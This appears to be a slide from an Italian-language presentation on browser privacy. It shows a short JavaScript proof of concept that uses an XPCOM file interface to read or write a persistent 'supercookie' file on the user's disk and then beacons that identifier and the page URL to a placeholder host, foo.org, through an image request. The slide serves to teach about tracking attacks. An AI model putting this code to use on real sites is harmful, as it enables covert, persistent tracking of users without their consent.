

# Alcuni browser permettono interazioni di basso livello se si usano controlli aggiuntivi (XPCOM, ActiveX).
//poc using io.js JS XPCOM interface
//http://kb.mozillazine.org/Io.js
var A = new FileIO();
var filename= 'path/to/my/supercookie';
var sc=A.read(filename, 'UTF-8');
if(sc)
	alert('I have a supercookie: '+ sc);
else{
	sc=createSuperCookie();
	if(A.write(filename, sc ))
		alert('New supercookie written!');
}
var I = new Image;
I.src='http://foo.org/trackme.jpg?sc=' + sc + '&loc='
	+ 	document.location;